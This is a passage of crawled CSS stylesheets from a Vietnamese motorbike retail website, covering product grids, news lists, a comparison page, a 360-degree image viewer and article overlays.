														list-style: none;
														margin: 0;
														padding: 0;
													}
													#container .threesixty .threesixty_images img {
														position: absolute;
														top: 0;
														width: 100%;
														height: auto;
													}
													#container .threesixty .threesixty_images img.previous-image {
														visibility: hidden;
														width: 0;
													}
													#container .threesixty .threesixty_images img.current-image {
														visibility: visible;
														width: 100%;
													}
													#container .threesixty .spinner {
														width: 60px;
														display: block;
														margin: 0 auto;
														height: 30px;
														background: #333;
														background: rgba(0, 0, 0, 0.7);
														-webkit-border-radius: 5px;
														-moz-border-radius: 5px;
														border-radius: 5px;
													}
													#container .threesixty .spinner span {
														font-family: Arial, "MS Trebuchet", sans-serif;
														font-size: 12px;
														font-weight: bolder;
														color: #FFF;
														text-align: center;
														line-height: 30px;
														display: block;
													}
													#container .threesixty .nav_bar {
														position: absolute;
														top: 10px;
														right: 10px;
														z-index: 11;
													}
													#container .threesixty .nav_bar a {
														display: block;
														width: 32px;
														height: 32px;
														float: left;
														background: url(/demo/img/sprites.png) no-repeat;
														text-indent: -99999px;
													}

													#container .threesixty .nav_bar a.nav_bar_play {
														background-position: 0 0;
													}
													#container .threesixty .nav_bar a.nav_bar_previous {
														background-position: 0 -73px;
													}
													#container .threesixty .nav_bar a.nav_bar_stop {
														background-position: 0 -37px;
													}
													#container .threesixty .nav_bar a.nav_bar_next {
														background-position: 0 -104px;
													}
													/* html */
													#container:-webkit-full-screen {
														background: #ffffff;
														width: 100%;
														height: 100%;
														margin-top: 0;
														padding-top: 200px;
													}
													#detail div{
														max-width:100%;
													}
													/* 10:38:24 04/12/2015 */.close {
														float: right;
														width: 75px;
														height: 75px;
														position: absolute;
														top: 0;
														right: 0;
														cursor: pointer;
														opacity:1;
													}
													.close:hover, .close:focus{
														opacity:1;
													}
													.icondetail-closearticle {
														background-position: -160px -60px;
														width: 75px;
														height: 75px;
													}

													#ajxarticle {
														position: fixed;
														top: 0;
														left: 0;
														right: 0;
														bottom: 0;
														z-index: 159999;
														background: rgba(0,0,0,0.75);
														display:none;
													}
													article {
														display: none;
														width: 890px;
														height: 100vh;
														overflow-x: hidden;
														overflow-y: auto;
														margin: 0 auto;
														padding-left: 15px !important;
														font-size: 15px;
														color: #333;
														background-color: #fff;
														box-shadow: 12px 0 15px -4px rgba(0, 0, 0, 0.7), -12px 0 8px -4px rgba(0, 0, 0, 0.7);
													}
													article h1 {
														display: block;
														line-height: 1.3em;
														overflow: hidden;
														font-size: 24px;
														color: #444;
														margin-bottom: 20px;
														margin-top: 10px;
													}
													article .goback {
														display: block;
														padding: 10px 0;
														text-align: center;
														font-size: 12px;
														color: #288ad6;
														font-weight: 600;
														border: 1px solid #288ad6;
														border-radius: 4px;
														width: 325px;
														margin: 20px auto;
														}article .newsrelate h4 {
															display: block;
															overflow: hidden;
															line-height: 1.3em;
															font-size: 16px;
															color: #333;
															margin-bottom: 20px;
															}article .newsrelate a {
																float: left;
																overflow: hidden;
																width: 50%;
															}
															article a {
																color: #288ad6;
																}article .newsrelate a img {
																	float: left;
																	width: 75px;
																	height: 50px;
																	margin: 0 20px 0 0;
																}
																article .newsrelate a h3 {
																	display: block;
																	line-height: 1.3em;
																	overflow: hidden;
																	width: 65%;
																	height: 38px;
																	font-size:13px;
																	}article .newsrelate a label {
																		float: left;
																		font-size: 12px;
																		color: #666;
																		margin-right: 10px;
																		}article .newsrelate a span {
																			display: block;
																			font-size: 12px;
																			color: #999;
																			}article .newsrelate a.viewall:hover {
																				color: #e67e22;
																			}
																			article .newsrelate a.viewall {
																				float: right;
																				font-size: 13px;
																				font-weight: 600;
																				color: #288ad6;
																				padding: 10px;
																				width: 200px;
																			}
																			article .newsrelate a:hover {
																				text-decoration: none;
																			}
																			article .newsrelate a {
																				float: left;
																				overflow: hidden;
																				width: 50%;
																			}
																			.div360{
																				position:relative;
																				margin-top:5px;
																			}
																			.control360 {
																				position: absolute;
																				bottom: 20px;
																				right: 30px;
																				width: 100%;
																				text-align: center;
																			}
																			.thegioixedien{
																				padding:0px;margin:0px !important;
																			}
																			.controls-360 button {
																				background: #f1f1f1;
																				-ms-border-radius: 4px;
																				border-radius: 4px;
																				padding: 8px;
																				border: 1px solid #288ad6;
																				color: #288ad6;
																				font-size: 16px;
																				display: none;
																			}
																			#owl-demo3 .owl-controls{
																				position:absolute;
																				}#owl-demo3 .owl-controls {
																					position: absolute;
																					top: 0%;
																					width: 100%;
																				}
																				.owl-buttons div{
																					padding:10px;
																				}
																				.owl-buttons div {
																					padding: 5px !important;
																					font-size: 40px !important;
																					width: 46px;
																				}
																				#owl-demo3 .owl-pagination{
																					position: absolute;
																					bottom: -48px;
																					width: 100%;
																				}
																				.orderPro {
																					float: left;
																					width: 100%;
																					margin-top: 10px;
																					cursor: pointer;
																					text-align: center;
																					margin-top: 15px;
																					margin-bottom: 12px;
																				}
																				.orderPro .order-product{
																					padding: 10px;
																					border: 1px solid #FF8D00;
																					background: #FB771A;
																					text-align: center;
																					color: #fff;
																					border-radius: 5px;
																					/* padding-left: 97px; */
																					/* padding-right: 97px; */
																					font-size: 19px;
																					cursor: pointer;
																					width: 100%;
																					float: left;
																				}
																				.list-video li#active{
																					background:#353535;
																				}
																				.thegioixedien{
																					
																					}	.panel{
																						float:left;text-align:center;width:100%;height:60px;padding-top:14px;background:none;
																					}
																					.pa16{
																						padding:16px;
																					}
																					.panel .elm{
																						width: 29%;
																						cursor: pointer;
																						color: #000;
																						font-size: 15px;
																						background: #FFF;
																						margin-right: 10px;
																						
																						border: 1px solid #2095F9;
																						border-radius: 5px;
																						float: left;
																					}
																					.panelm{
																						width: 100%;
																						margin: 0 auto;
																						text-align: center;
																						float: left;
																						padding-left: 12%;
																					}
																					.elm span{
																						color: #2095F9;
																						font-size: 19px;
																						}.fs-hokey{
																							padding: 12px 12px 6px 12px;
																							background: #e5e5e5;
																						}
																						.fs-hokey>li{
																							display: inline-block;
																							vertical-align: middle;
																							margin: 0 2px 6px 0;
																						}
																						.fs-hokey>li>a{
																							height: 33px;
																							line-height: 33px;
																							padding: 0 10px;
																							display: inline-block;
																							font-size: 12px;
																							color: #2e2e2e;
																							background: #ffffff;
																							-webkit-border-radius: 20px;
																							-moz-border-radius: 20px;
																							border-radius: 20px;
																						}
																						.fs-hokey>li>a:hover{
																							color: #ffffff;
																							background: #000000;
																						}
																						.fs-hopkb{
																							background: #ffffff;
																							margin-bottom: 20px;
																						}
																						.fs-hopkrow{
																							margin: 0 -1px;
																						}
																						.fs-hopkcol{
																							width: 12.5%;
																							float: left;
																							padding: 0 1px;
																							position: relative;
																						}
																						.fs-hopkcol>a{
																							display: block;
																							padding: 10px;
																						}
																						.fs-hopkimg{
																							display: block;
																							height: 130px;
																							text-align: center;
																						}
																						.fs-hopkimg img{
																							max-height: 115px;
																						}
																						.fs-hopkname{
																							color: #1e1e1e;
																							height: 35px;
																							line-height: 1.22;
																							overflow: hidden;
																							-ms-text-overflow: ellipsis;
																							text-overflow: ellipsis;
																						}
																						.fs-hopkpri{
																							font-weight: bold;
																							color: #d0021b;
																						}

																						.fs-hotit {
																							display: inline-block;
																							text-transform: uppercase;
																							font-size: 22px;
																							color: #2e2e2e;
																							margin-bottom: 15px;
																						}
																						.fs-hopkname {
																							color: #1e1e1e;
																							height: 35px;
																							line-height: 1.22;
																							overflow: hidden;
																							-ms-text-overflow: ellipsis;
																							text-overflow: ellipsis;
																							font-size: 14px;
																						}
																						.pk-tgxd{
																							margin-top: 20px;
																							font-size:12px;
																							
																							
																						}

																						.menumain {
																							width: 110%;
																							margin-left: -45px;
																						}

																						@media screen and (max-width: 1360px){
																							.t {
																								display: none;
																							}
																						}
																						.newsletter-form {
																							margin-bottom: 20px;
																						}

																						@media screen and (max-width: 1080px){
																							.menumain {
																								width: 100%;
																								margin-left: -15px;
																							}
																						}

																						/*Sơn sửa ngày 18/10/2019 -start*/
																						.main_v .list_product_category .slider_product .item .content h3 span{
																							font-weight: bold !important;
																						}

																						@media (min-width: 992px) {
																							.box-widget5 .col-left{
																								width: 70%;
																							}
																							.box-widget5 .col-left .widget-product-detail{
																								max-width: 100%;
																							}
																							.box-widget5 .col-left .widget-product-detail img{
																								width: 100%;
																							}
																						}
																						.avatar-name-fword img,.user-cmt-avat img{
																							margin: 0!important;
																						}
																						header .logo {
																							width: 20%!important;
																							height: 55px;
																						}

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/style.css?v=1.6.6
body_size: 23227
content:
@charset "UTF-8";
body {
    font-family: 'Arial', 'Helvetica Neue', 'Helvetica', sans-serif;
    background: #fff;
    font-size: 14px;
}

/* Let's get this party started */
::-webkit-scrollbar {
    width: 12px;
    height: 8px;
}

/* Track */
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 0px;
    border-radius: 0px;
}

/* Handle */
::-webkit-scrollbar-thumb {
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background: rgb(144, 144, 144);
    -webkit-box-shadow: inset 0 0 6px rgb(144, 144, 144);
}

::-webkit-scrollbar-thumb:window-inactive {
    background: rgba(0, 149, 230, 0.4)
}

.province_name {
    color: #ec1d25;
    font-weight: bold;
    margin-bottom: 8px;
    position: relative;
}

.page-sale ul {
    display: block
}

.page-sale ul li {
    display: block;
    padding: 5px
}

.container {
    width: 1260px;
}

/*******header**********/
#header {

    width: 100%;
    z-index: 9999;
}

.top-header {
    height: 90px;
    background: #fff;
}

.nav-szk {
    height: 40px;
}

.nav-szk ul {
    margin: 0;
}

.nav-szk ul li {
    list-style: none;
    margin-right: 1px;
    display: table-cell;
    float: none;
    text-align: center;
    position: relative;
}

.nav-szk ul li:before {
    position: absolute;
    content: '';
    width: 1px;
    height: 24px;
    background: #999;
    right: 0;
    top: 8px;
}

.nav-szk ul li:last-child:before {
    display: none;
}

.nav-szk ul li:last-child {
    margin-right: 0;
}

.nav-szk ul li a {
    font-size: 13px;
    color: #000;
    text-transform: uppercase;
    padding: 0px 10px 0px 10px;
    display: block;
    line-height: 40px;
}

.nav-szk ul li.active > a {
    font-weight: bold;
}

.nav-szk ul li a:hover {
    color: #454545;
}

/***/
.cont-header {
    height: 40px;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.switchboard {
    color: #fff;
    margin: 0;
    line-height: 50px;
    float: left;
    position: relative;
    padding-left: 22px;
}

.switchboard:before {
    content: '';
    width: 16px;
    height: 16px;
    background: url(img/icon.png) no-repeat 0 -584px;
    position: absolute;
    top: 17px;
    left: 0;
}

.link-system-store {
    float: left;
    margin-top: 11px;
    margin-left: 190px;
}

.link-system-store a {
    color: #fff;
    display: block;
    padding: 3px 10px;
    position: relative;
    text-transform: uppercase;
    padding-left: 22px;
}

.link-system-store a:after {
    content: '';
    width: 16px;
    height: 16px;
    background: url(img/icon.png) no-repeat right -584px;
    position: absolute;
    top: 7px;
    left: 0;
}

.link-system-store a:before {
    position: absolute;
    content: '';
    width: 5px;
    height: 5px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    right: 0;
    top: 11px;
}

.link-system-store a:hover {
    color: #ffd804;
}

.link-system-store a:hover:before {
    border-color: #ffd804;
}

.search-fullsite {
    width: 420px;
    height: 35px;
    background: #eee;
    border-radius: 5px;
    float: left;
    margin-top: 23px;
    margin-left: 20px;
}

.item-submit-search {
    width: 120px;
    height: 35px;
    float: right;
}

.item-input-search {
    margin-right: 120px;
}

.item-input-search .form-control {
    background: none;
    box-shadow: none;
    border: none;
    height: 35px;
}

.item-submit-search .btn {
    border: none;
    box-shadow: none;
    width: 100%;
    height: 100%;
    display: block;
    background: #ed2025 url(img/icon.png) no-repeat 13px 8px;
    border-radius: 0px 4px 4px 0;
    color: #fff;
    padding-left: 30px;
}

/******************/
#box-banner {
    margin-bottom: 10px;
}

#box-banner .row, .top-main .row {
    margin: 0 -5px;
}

#box-banner .col-xs-4, #box-banner .col-xs-8, .top-main .col-xs-8, .top-main .col-xs-4, .top-main .col-xs-6 {
    padding: 0 5px;
}

/*******/

.box-img {
    position: relative;
    overflow: hidden;
}

.img-product {
    height: 230px;
    margin-bottom: 10px;
}

.product-much .img-product {
    height: 195px;
}

.box-img img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
    transition: all .3s linear;
    width: 100%;
}

.box-product .box-img img {
    width: auto;
}

.box-product .box-img:hover img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.1);
}

#footer_popup_left {
    z-index: 9;
    opacity: 1;
    position: fixed;
    bottom: 0px;
    right: 0px;
    text-align: right;
    max-width: 350px;
}

#footer_popup_left .footer_popup_left_close .close_popup_left {
    background: transparent none repeat scroll 0% 0%;
    border: medium none;
    color: red;
    font-size: 25px;
}

#footer_popup_left .banner-cont img {
    width: 100%;
    height: auto
}

.box-product {
    background: #fff;
    position: relative;
    height: 383px;
    margin-bottom: 6px;
}

.product-much .double {
    border-bottom: 1px solid #e3e3e3;
    border-right: 1px solid #e3e3e3;
    background: #fff;
}

.product-much .cont {
    border-left: 1px solid #e3e3e3;
    border-top: 1px solid #e3e3e3;
}

.product-much .box-product .box-info h4 {
    margin: 0;
    height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
}

.product-much .box-product {
    height: 305px;
}

.product-much .price span {
    font-size: 13px;
    color: #333;
    font-weight: normal;
}

.product-much .old-price span {
    font-size: 13px;
    text-decoration: none;
}

.product-much .old-price {
    font-size: 13px;
}

.box-product .box-info {
    padding: 10px 20px;
    overflow: hidden;
    text-align: left;
}

.box-product .box-info p {
    margin-bottom: 0px;
}

.box-product .box-info h4 {
    margin-top: 0;
}

.box-product .box-info h4 a {
    text-transform: uppercase;
    font-size: 14px;
    color: #0E3178;
    font-weight: bold;
    text-shadow: 0px 1px 2px #A3A1A1;
}

.price {
    font-size: 18px;
    font-weight: bold;
    color: #ff0000;
}

.box-product .box-info .price {
    padding-left: 0px;
}

.old-price {
    text-decoration: line-through;
    font-size: 13px;
    color: #666;
    height: 22px;
}

.gift {
    padding-left: 35px;
    font-size: 14px;
    color: #333;
    height: 28px;
    overflow: hidden;
    position: relative;
    margin-bottom: -16px;
    background: #fff;
    display: table;
    margin-left: 10px;
    font-weight: bold;
}

.gift:before {
    content: '';
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/icon.png) no-repeat 0 -39px;
}

.box-product .description, .item-product .description {
    padding: 15px;
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    font-size: 14px;
    color: #333;
    top: 0;
    left: 0;
    display: block;
    opacity: 0;
    transition: .5s all ease;
    -webkit-transition: .5s all ease;
    z-index: 99;
}

.box-product:hover .description, .item-product:hover .description {
    opacity: 1;
}

.box-product .description h4, .item-product .description h4 {
    text-transform: none;
    font-size: 16px;
    color: #133d91;
    font-weight: bold;
    float: left;
    margin-top: 7px;
}

.box-product .description div, .item-product .description div {
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 12px;
}

.box-product .description div:last-child, .item-product .description div:last-child {
    border-bottom: none;
}

.box-product .description div span.price {
    float: right;
}

.order-product {
    color: #48B857;
    font-size: 14px;
    padding: 5px 10px;
    display: block;
    position: absolute;
    bottom: 10px;
    right: 0px;
    z-index: 8;
    border-radius: 3px;
    font-weight: bold;
}

.order-product:hover {
    /* background: #0e3178; */
    padding: 3px 10px;
    color: #48B857;
    border: 2px solid #46bad9;
}

.kind-product {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #ffcc00;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #ccc;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.kind-product1 {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt-0e3178.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product1:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #0e3178;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product1:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #0d2453;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.kind-product2 {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt-ff0000.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product2:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #ff0000;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product2:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #ff0000;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.kind-product3 {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt-48b857.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product3:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #48b857;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product3:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #388d44;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.menu-news-left ul li {
    float: left;
    list-style: none;
    margin-bottom: -3px;
}

.menu-news-left ul li a {
    padding: 0px 15px;
    text-transform: uppercase;
    color: #424242;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    display: block;
    z-index: 3;
    position: relative;
    background: #fff;
}

.box-news-left {
    height: 383px;
    overflow: hidden;
    margin-bottom: 10px;
}

.menu-news-left ul li.active a {
    background: #E6E5E5;
}

.menu-news-left ul li:last-child a:before {
    content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    right: -20px;
    top: 0;
    border-left: 20px solid #E6E5E5;
    border-top: 36px solid transparent;
}

.cont-menu-left {
    padding: 5px 10px;
    background: #fff;
    height: 347px;
}

.img-news {
    width: 80px;
    height: 45px;
    float: right;
    overflow: hidden;
}

.box-news .box-info {
    margin-right: 90px;
}

.box-news .box-info h4 {
    margin-top: 0;
}

.box-news .box-info h4 a {
    color: #424242;
    font-size: 14px;
}

.box-news {
    height: 69px;
    padding-top: 10px;
    border-bottom: 1px dotted #e3e3e3;
    overflow: hidden;
}

.box-news:last-child {
    border-bottom: none;
}

.box-news .box-info h4:hover a {
    color: #0E3178;
}

.see-more {
    text-align: center;
    padding: 10px 0;
}

.see-more a {
    color: #0E3178;
    font-size: 14px;
    padding: 5px 20px;
    margin: 0 auto;
    border: 1px solid #0E3178;
    border-radius: 4px;
}

.see-more a:hover, .menu-bottom-main ul li a:hover {
    background: #0E3178;
    color: #fff;
}

.menu-bottom-main ul li {
    float: left;
    margin: 0 15px;
    list-style: none;
}

.menu-bottom-main ul {
    display: table;
    margin: 0 auto;
}

.menu-bottom-main ul li a {
    display: block;
    color: #101010;
    font-size: 14px;
    line-height: 30px;
    width: auto;
    padding: 0 15px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

#main {
    padding-bottom: 15px;
    float: left;
    width: 100%;
    /*padding-top: 140px;*/
}

ul.W3NPager li a {
    color: #333;
}

ul.W3NPager a:visited {
    background: #0E3178;
}

ul.W3NPager a:visited {
    color: #0E3178;
}

ul.W3NPager .active a {
    color: #fff;
}

ul.W3NPager .active a {
    border: 1px solid #092150;
}

/************collection**********/
#collection {
    background: #fff;
    padding: 10px 0;
}

.img-collection {
    height: 225px;
    overflow: hidden;
    width: 290px;
    margin: 0 auto;
}

.img-collection img {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transition: .5s all ease;
    -webkit-transition: .5s all ease;
    -moz-transition: .5s all ease;
    width: 100%;
    height: 225px;
    top: 0;
    bottom: auto
}

.img-collection:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
}

#collection .item .tittle-new {
    text-align: center
}

#collection .item .tittle-new a {
    color: #454545;
    font-size: 15px;
    padding: 0 10px;
    font-weight: bold
}

#collection .item .tittle-new a:hover {
    color: #0E3178
}

#collection .owl-theme .owl-controls .owl-buttons div {
    display: none;
}

#collection .owl-theme .owl-controls .owl-page.active span {
    background: #0E3178;
}

.title h2 {
    padding: 0px 15px;
    text-transform: uppercase;
    color: #424242;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    z-index: 3;
    position: relative;
    background: #E6E5E5;
    display: table;
    position: relative;
    margin-bottom: 0
}

.title h2:before {
    content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    right: -20px;
    top: 0;
    border-left: 20px solid #E6E5E5;
    border-top: 36px solid transparent;
}

.title {
    border-bottom: 3px solid #E6E5E5;
    margin: 0 5px;
    margin-bottom: 15px;
}

/*!***********footer******!*/
/*#footer,#collection,#header{min-width: 1200px;}*/
/*.search-much{ height:40px; overflow:hidden; background: #e6e5e5;}*/
/*.search-much h5{ float:left; line-height:40px; margin:0; color:#4a90e2; font-weight:bold;}*/
/*.search-much ul{ float:left; margin-left:30px;}*/
/*.search-much ul li{ float:left; list-style:none;}*/
/*.search-much ul li a{ color: #777; padding:10px 20px 10px 30px; position:relative; display:block; font-size:14px;}*/
/*.search-much ul li a:before{ content:''; position:absolute; top:18px; left:15px; width:5px; height:5px; border-radius:5000px; background:#999;}*/
/*.search-much ul li:hover a{color: #0E3178}*/
/*.search-much ul li:hover a:before{ background:#0E3178;}*/
/*.cont-ft{ padding:5px 0 25px 0; background:#fff;}*/
/*.cont-ft h2{color: #333333;font-size: 18px; margin-top:0; text-transform:capitalize; letter-spacing:.5px;}*/
/*.menu-ft li{ list-style:none;}*/
/*.menu-ft li a{ color:#333;  padding:3px 0; display:block;letter-spacing:.5px;}*/
/*.menu-ft li a span{ color:#e12222; font-weight:bold; font-size:16px;}*/
/*.menu-ft li:hover a{color: #0E3178}*/
/*.address h2{ font-weight:bold; text-transform:uppercase; color:#666; font-size:16px;}*/
/*.list-atm li{ width:33.3333%; float:left; height:40px; text-align:left; list-style:none; margin-bottom:5px;}*/
/*.list-atm li img{ max-height:40px; max-width:70px; margin:0 auto;}*/
/*.payment-ft h2{ font-size:18px; color:#666; margin-top:20px; font-weight:normal;}*/
/*.payment-ft p{ font-size:14px; color:#797979; font-weight:bold;}*/
/*.certify{ padding-top:0; float: right;}*/
/*.certify li{ list-style:none; margin-bottom:20px;}*/
/*.certify li p{ color:#666; font-size:16px;}*/
/*.certify li img{ max-height:76px;}*/
/*.bt-ft{ height:40px; background:#fff;}*/
/*.coppyright{ float:left; line-height:40px; margin-bottom:0; text-transform:uppercase; color:#666;}*/
/*.nano{ float:right;  margin-bottom:0;}*/
/*.nano a{ font-size:13px; color:#666;line-height:40px;}*/
/*.bottom-ft{ background:#f1f1f1;}*/
/********LIST SP 1*********/
.banner-in {
    margin: 10px 0;
}

.banner-in a {
    float: left;
    display: block;
    position: relative;
    overflow: hidden;
}

.banner-in a img {
    width: 100%;
}

.box-filter {
    width: 200px;
    float: right;
}

.filter-product .search-much {
    margin-right: 200px;
    background: none;
}

.box-filter select {
    height: 30px;
    float: right;
    background: none;
    padding-left: 15px;
}

/*********LIST SP 2*************/
.product-in {
    border-top: 1px solid #e3e3e3;
    border-left: 1px solid #e3e3e3;
}

.item-product {
    float: left;
    background: #fff;
    border-right: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
    height: 304px;
    overflow: hidden;
    position: relative;
}

.item-product:hover .description {
    opacity: 1;
}

.item-product.style1 {
    width: 20%;
}

.item-product.style2 {
    width: 40%;
}

.item-product.style2 .box-img {
    width: 65%;
}

.img-item-product {
    height: 200px;
    overflow: hidden;
}

.item-product .box-info {
    padding: 10px;
}

.item-product .box-info h4 {
    margin-top: 0;
}

.item-product .box-info h4 a {
    color: #101010;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.item-product .box-info h4:hover a {
    color: #0E3178;
}

.item-product .box-info p.price {
    color: #ff0000;
    font-size: 14px;
}

.item-product .box-info p {
    margin-bottom: 0;
}

/********List-news******/
.breadcrumb {
    margin-bottom: 0;
    padding-top: 10px;
    border-bottom: none;
    margin-top: 0px;
}

.header-product-detail {
    border-bottom: 1px solid #c3c3c3;
    margin: 12px 0px;
}

.header-product-detail .social {
    float: right;
    margin-right: -35px;
}

.breadcrumb a {
    color: #666;
}

.page-list-news .col-left {
    width: 300px;
    float: left;
}

.page-list-news .col-right {
    margin-left: 320px;
}

.hot-product .cont {
    background: #fff;
    padding: 10px;
}

.hot-product .title {
    margin: 0;
}

.img-hot-product {
    height: 80px;
    float: right;
    width: 93px;
}

.box-hot-product {
    border-bottom: 1px dotted #e3e3e3;
    padding: 10px 0;
}

.box-hot-product:last-child {
    border-bottom: none;
}

.box-hot-product .box-info {
    margin-right: 103px;
}

.box-hot-product .box-info h4 a {
    color: #101010;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: 600;
}

.box-hot-product .box-info h4:hover a {
    color: #0E3178;
}

.box-hot-product .box-info .price {
    font-size: 14px;
    font-weight: 400;
}

.img-news-in {
    height: 130px;
    width: 195px;
    float: left;
}

.box-news-in {
    padding: 10px;
    background: #fff;
    overflow: hidden;
    height: 150px;
    margin-bottom: 15px;
}

.box-news-in .box-info {
    margin-left: 205px;
    padding: 0 10px 10px 10px;
}

.box-news-in .box-info h4 {
    margin-top: 0;
}

.box-news-in .box-info h4 a {
    color: #0E3178;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.box-news-in .box-info p {
    color: #666;
    font-size: 14px;
}

.list-news {
    padding-top: 55px;
}

.page-news-detail .row {
    margin: 0 -8px;
}

.page-news-detail .col-xs-4, .page-news-detail .col-xs-8 {
    padding: 0 4px;
}

.box-experience .title {
    margin: 0;
}

.box-experience .cont {
    background: #fff;
    padding: 10px;
}

.newsdetail {
    padding: 0px;
    background: #fff;
}

.newsdetail h1 {
    color: #0E3178;
    font-family: 'Arial', 'Helvetica Neue', 'Helvetica', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

/**********SO SÁNH*******/
.page-compare {
    margin-top: 30px;
    margin-bottom: 50px;
}

.page-compare li {
    list-style: none;
}

.title-page-compare {
    border-bottom: 1px solid #e3e3e3;
}

.title-page-compare h1 {
    font-size: 18px;
    color: #222;
    margin-bottom: 20px;
}

.title-page-compare h1 span {
    font-weight: bold;
}

.box-avatar {
    position: relative;
    width: 200px;
    height: 220px;
    overflow: hidden;
    margin: 0 auto;
}

.box-avatar img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.box-compare.avartar li {
    float: left;
    width: 38%;
    border-right: 1px solid #e3e3e3;
    padding-top: 10px !important;
    padding-left: 10px !important;
    color: #333;
}

.box-compare.avartar li:first-child {
    border: none;
}

.box-compare.avartar li:nth-child(2) {
    border-left: 1px solid #e3e3e3;
}

.box-compare .table-bordered > tbody > tr > td {
    width: 38%;
}

.box-compare.avartar li:first-child, .box-compare .table-bordered > tbody > tr > th {
    width: 24%;
    font-weight: bold;
}

.title-box-compare {
    background: #e3e3e3;
    color: #222;
    text-transform: uppercase;
    font-size: 16px;
    padding: 10px;
    margin: 0;
    font-weight: bold;
}

.box-compare.avartar ul {
    border: 1px solid #e3e3e3;
    border-top: none;
    margin-bottom: 0;
    padding: 0;
    border-right: none;
}

.box-compare.color-product .table-bordered > tbody > tr > th, .box-compare.sale-compare .table-bordered > tbody > tr > th {
    text-transform: uppercase;
    font-size: 16px;
}

.box-compare.color-product ul {
    display: table;
    margin: 0 auto;
}

.box-compare.color-product li {
    font-weight: normal;
    float: left;
    padding: 0 10px;
    border: 1px solid #288ad6;
    color: #288ad6;
    border-radius: 10px;
    margin: 0 10px;
    font-size: 14px;
}

.box-compare.sale-compare li {
    list-style: inside;
}

.page-compare .table {
    margin-bottom: 0;
    border: none;
}

.box-compare.color-product .table-bordered > tbody > tr > th, .box-compare.color-product .table-bordered > tbody > tr > td {
    border-bottom: none;
}

.name-product, .price-compare {
    font-weight: bold;
    font-size: 16px;
    text-align: center;
    color: #333;
}

.price-compare {
    color: #DB090D;
}

.box-compare.image-product .table-bordered > tbody > tr > th {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: bold;
    position: relative;
}

.box-compare .table-bordered > tbody > tr > th {
    position: relative;
}

.box-compare .table-bordered > tbody > tr > th p {
    position: absolute;
    top: 0;
    left: 10px;
    bottom: 0;
    right: 0;
    margin: auto;
    display: table;
}

/***Detail-slider****/
.slider-detail {
    background: #ffffff;
    height: 510px;
}

.features-detail {
    font-family: 'Helvetica';
}

.features-detail-left {
    float: left;
    width: 800px;
    height: 500px;
}

.features-detail-right {
    margin-left: 810px;
    width: 390px;
}

.title-slider-detail h3 {
    padding: 20px 0 15px 0;
}

.title-slider-detail h3 span {
    font-size: 18px;
    color: #424242;
    text-transform: uppercase;
}

.slider-detail-left {
    margin-left: 120px;
